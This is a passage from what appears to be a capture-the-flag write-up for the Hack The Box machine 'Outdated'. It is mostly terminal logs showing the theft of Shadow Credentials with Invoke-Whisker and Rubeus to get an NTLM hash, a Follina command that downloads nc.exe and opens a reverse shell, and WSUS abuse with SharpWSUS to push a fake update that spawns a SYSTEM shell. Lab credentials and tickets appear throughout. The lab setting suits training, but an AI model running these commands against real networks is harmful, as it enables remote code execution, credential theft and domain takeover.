

- It’s a
Shadow Credentials
PS C:\Users\btables> iex(New-Object net.webclient).downloadString('http://10.10.16.5:443/PowerSharpPack/PowerSharpBinaries/Invoke-Whisker.ps1')
iex(New-Object net.webclient).downloadString('http://10.10.16.5:443/PowerSharpPack/PowerSharpBinaries/Invoke-Whisker.ps1')
PS C:\Users\btables> Invoke-Whisker -command "add /target:sflowers"
Invoke-Whisker -command "add /target:sflowers"
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password JSXTw8ZbdTDLw9Ib
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Generating certificate
[*] Certificate generaged
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 46daa04a-a0a3-4c32-92ff-d92db1407221
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:sflowers /certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAgnEaXXkSyRPQICB9AEggTYvQgEdfCJR5ECVPY7nXd90c/EFdHXPiUDlLgL//bXzeiYsh0TKwdDABn25om8pXJYYhkW5TZVaJRH4GUXz0GLY0bh1NiAT4NKl+9A4ve7Cxs+QkiTP2Wv+xuPN6BnmXuEHvELtwOzyCW/R7109s2VsEY085sC2WJHCzfXBzHRa7fgRSbrFlP1zOq0DeF3r3HJooiiC+TRioDw+2QcZGnAcDun5C8GaktyP0XFaMOgsljMJ/CiaTH9ABverPsVuS/g/aZfGdK72HNpvEDXRx9E0dXu4nu17B3FqaC98tU6LKVbnkqyWaJ47dt93Co8RvqCx6O4IciS87BMOAz5xK6NEC/867RxMyp5kKj+pBcsRcwlgmZU56YSHsEmAZeb1esF+rHDXJIIRhUlXC3SaiicCR1Eu8iT+KB79QBWUWArK+Tpn2D4qNJIQjUrAr3Npxt+HsCAZRW+NsEYAIbDI6RrsZsmeoZOuupyQ9LHWpI6J51Ui5X8sLaTrN3raIiTecNpHk441fZ1ygc+ihyns58c33tjHmjkQ4c+Hr65mlJk7Bcxwmgrv40NkYDg0S1L3dH4UisVw5GcKGOR7QE/KxKIRM1HSvJfTkH6U8yQP8CQXjnxRPu8yjHvtmGJ5DzuaBQOHw2LjykO0y+bQ8N+NhydO/QddIW4H0QHORodTtWCWLFMTvPvpsXap8MRRhj5cNmJyzZPrydo0KmElK+NKcLiLS6dHOUhuzY1gnu2+cGV6sHEUtaweD88SEQJEwp2kH6Y3KrG/tpe1cJoH6ZW5D1QtGIWeYm/bLA3oarTFNk/7+BwmTvmrownFriSpMh4QcndgMPZaXd6mAQXSuFmDwP/bSHFTt8oNpDVPATwRHz1ayjty6EdEv/mZwmLROKzlfzxEqKqYwOZPMBGpz/QP52Y96N3BT9qxFNphpcIMUfzA3apWS/S7j2B0PO8bkCipkH3nJVhiPndcY+3MAsXk9x9Q3ud+UtgMfFE/XOeYvvGpBg46LMeMpqrOdMuWiiuY79wiEmO3JG5MgYEG4KIcKeIUHGYce5x6JRZLJ+g//dDElO8U1uGUKgt4i66mQmbYMShasMwTCG2gDV83mUsTI7x26zxvfranstSS3QjgQ/yTRQpNRzGc2pAjyRo0nlx4NIKJiz5Vc1B16XYQ5K0w5fjYwmMEPsyr3ZZLx7juz0Kwl3ILRaY58vf8iKwKf+q6PjlMwkNHjpNT6VpoEd0BW4LzZpm7Y4NIgw81Nb0LpRzcoXcymz05wP7Cz4biZmkuVDyoOOrGtI90tY24KnuRrMAipvLEgA1linxwRTRVnJhF8BmmbRGOXtAStVeEBabHekxo8fTTqPOChqXA/ejTmyQLccdHjWkp84XGVj2QYvnmN3jZ6+aw6yyvvAkPuN4vFARHVtnCc7NDUblEMYAzf5maleEPOSu3mId1rkX2sxE4vPNqLNy46bAWWWzy4zcaewhKaalKzAhHOQLLhBB9tCYdpDksrtw87KBClgYSwz9z36VKroUPh+IDjgr5pxKx/u/b/mHAuy46EWtP/hL+MxiiMnqMI1YyN1v7skOqnmm8KOp8sC+ielHxh6AEpw31WYCcaE/+uGrvg0dHq4wnuTP7P4DlrrXLqEQ/pl2jD8R/Emsar5iPUfuPTGB6TATBgkqhkiG9w0BCRUxBgQEAQAAADBXBgkqhkiG9w0BCRQxSh5IADQAZQA2ADEAYgBjAGUAYwAtADIAZAAwADQALQA0ADIAZQBmAC0AOAAxADQANgAtAGQAOABlADMAMABiADQAZQA1AGUANQBiMHkGCSsGAQQBgjcRATFsHmoATQBpAGMAcgBvAHMAbwBmAHQAIABFAG4AaABhAG4AYwBlAGQAIABSAFMAQQAgAGEAbgBkACAAQQBFAFMAIABDAHIAeQBwAHQAbwBnAHIAYQBwAGgAaQBjACAAUAByAG8AdgBpAGQAZQByMIIDPwYJKoZIhvcNAQcGoIIDMDCCAywCAQAwggMlBgkqhkiG9w0BBwEwHAYKKoZIhvcNAQwBAzAOBAh/OIivhWxw6wICB9CAggL4xFmFM7+9FXsVJ+gPKEiurAyLTeh0tt3RXA0EVVJQmZa3lL5Uo6GAjpRtCUfXCoJ7jW/ssASlG2U7o40FBemNCw70IYkGBmfB6U+tXcqmiCAD9L4mba8xjGy0DbvCOcjBFZTRonOinapS75HL41U2Wtq8JYE8DtndCUmXCvBsG3WkBRJE0YAXieeikAQ5VqM/ZlrjDCuxfydoEm8evgBO8Alb7PYvj/6DsPa8KipJZMWfMrsouO5RYATUH24s2rcKc/uGabBFhSaiVtwSwR7u9tYVxyFgrY7W7YSPqP/OcYeZhnnsYLg2qdY3fXs4jmWV35c3P08qKf3PghEELemk9/unJzFR2ZP9UD+JyJLAWMX6qhjhVGBQS5CyKGJimSYnMHPSR6ENbkC38xSEm6SyeKnauPfd7xgS9Ctg4w7euFYn1KQJNswLCCiUzr8MLQR2C/4vxN7PFzLd0UMIQkumdHEVa9pAhcyRfM2UAGxkdkWR2uQUW0ggPIHP9yKGZ1fQPUQphbEkpgTP9OfTCWl1z0Nf2A2YR/fHhP62ffLGkZCJzHRFBwZX2zIDmV3kghVlHx4f1k6J2HsRWOOGR/Tv6Xm/nvWsCg9WJHp4YIvOx/1zYnpMWolzrYF5mALFIyIxooNfEqLQTOJjKnBa3RVnRNMXntwxV6OvjqDk4RXP9UuZ28QOWfbwh0CQX4n6g3XJ05NMpbDO81l7QS8NHlyjK1q8MsYGfe20Ngm99wBB5LL47DgsCYDmNt4sCRLIwzGe3wv7CUdjTPi4MjXBZ5Klf3zbJ+K3uGRChGKy8lTkmIZZeNSkYob7hRLBuX/s/bSJECEg9rjVSWfdL0w4W7B3J1y+G3UshTTg6RbKNvVRBhiKZu0AjzDS5GpAAlAnTaPq40gL9RWHTjLSp2n4DLdASTSW5UlolSs9XBUPyYTtd5tHrn8D/KO4t/xxdrN54a0kDbpmv5kvp/pdtS6/fxtr23CCU4mvaJQL8jNhiml4N5DTWY4uSkYWRzA7MB8wBwYFKw4DAhoEFOqLqG1yehn3gq3vMRYZVZQq1VQ9BBSxx04aapL2vfxd40jSCYKsmcnD3gICB9A= /password:"JSXTw8ZbdTDLw9Ib" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
- Let’s run
Rubeus- In case you will issues with
Powershell shell, I suggest to migrate to nc.exepython3 ./follina.py -t rtf -m command -c "IWR http://10.10.16.5/nc.exe -outfile C:\\programdata\\nc.exe; C:\\programdata\\nc.exe 10.10.16.5 6666 -e cmd" -u 10.10.16.5 -P 80
PS C:\Users\btables> .\Rubeus.exe asktgt /user:sflowers /certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTCCBhYGCSqGSIb3DQEHAaCCBgcEggY
... /password:"JSXTw8ZbdTDLw9Ib" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers
[*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers'
[*] Using domain controller: 172.16.20.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/outdated.htb
ServiceRealm : OUTDATED.HTB
UserName : sflowers
UserRealm : OUTDATED.HTB
StartTime : 9/5/2023 6:27:00 PM
EndTime : 9/6/2023 4:27:00 AM
RenewTill : 9/12/2023 6:27:00 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : gKF30Vx/YCi2cukpuc2uyw==
ASREP (key) : A9206537D5A0C9F54CC0664ADE22E267
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5
- Now we have
NTLM hash for sflowerssflowers:1FCDB1F6015DCB318CC77BB2BDA14DB5- We saw from
bloodhound that sflowers is a member of REMOTE MANAGEMENT USERS, so we can winrm- We could also
net user sflowers /domain to get domain group information

Root
- We know
sflowers is a member of WSUS ADMINISTRATORS- So let’s check
registry - We see the
http://wsus.outdated.htb:8530 - And it’s the box itself
*Evil-WinRM* PS C:\Users\sflowers\Documents> Get-ItemProperty HKLM:\software\policies\microsoft\windows\WindowsUpdate
SetActiveHours : 1
ActiveHoursStart : 0
ActiveHoursEnd : 23
AcceptTrustedPublisherCerts : 1
ExcludeWUDriversInQualityUpdate : 1
DoNotConnectToWindowsUpdateInternetLocations : 1
WUServer : http://wsus.outdated.htb:8530
WUStatusServer : http://wsus.outdated.htb:8530
UpdateServiceUrlAlternate :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\WindowsUpdate
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows
PSChildName : WindowsUpdate
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
*Evil-WinRM* PS C:\Users\sflowers\Documents> nslookup wsus.outdated.htb
Server: localhost
Address: 127.0.0.1
Name: dc.outdated.htb
Addresses: dead:beef::ccdc:5087:ac10:8c9f
dead:beef::1a8
10.10.11.175
172.16.20.1
Aliases: wsus.outdated.htb
- There is a nice post regarding what we can do with
WSUS
*Evil-WinRM* PS C:\Users\sflowers\Documents> ls
Directory: C:\Users\sflowers\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/5/2023 6:54 PM 45272 nc.exe
-a---- 9/5/2023 6:59 PM 833472 psexec.exe
-a---- 9/5/2023 6:51 PM 49152 SharpWSUS.exe
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\SharpWSUS.exe create /payload:"C:\Users\sflowers\Documents\psexec.exe" /args:" -accepteula -s -d C:\Users\sflowers\Documents\nc.exe -e cmd.exe 10.10.16.5 7777" /title:"System Shell Update"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: psexec.exe
[*] Payload Path: C:\Users\sflowers\Documents\psexec.exe
[*] Arguments: -accepteula -s -d C:\Users\sflowers\Documents\nc.exe -e cmd.exe 10.10.16.5 7777
[*] Arguments (HTML Encoded): -accepteula -s -d C:\Users\sflowers\Documents\nc.exe -e cmd.exe 10.10.16.5 7777
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 30
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 31
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:4277d916-4059-4390-bd53-9ca182a9fab6 /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:4277d916-4059-4390-bd53-9ca182a9fab6 /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:4277d916-4059-4390-bd53-9ca182a9fab6 /computername:Target.FQDN /groupname:"Group Name"
[*] Create complete
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\SharpWSUS.exe approve /updateid:4277d916-4059-4390-bd53-9ca182a9fab6 /computername:dc.outdated.htb /groupname:"System Shell Update"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
Group Exists = False
Group Created: System Shell Update
Added Computer To Group
Approved Update
[*] Approve complete
- We can check the status
- We have to wait for several minutes for it to complete
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\SharpWSUS.exe check /updateid:4277d916-4059-4390-bd53-9ca182a9fab6 /computername:dc.outdated.htb
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is not installed
[*] Check complete
- If we check after few minutes, we see it’s installed
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\SharpWSUS.exe check /updateid:4277d916-4059-4390-bd53-9ca182a9fab6 /computername:dc.outdated.htb
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is installed
[*] Check complete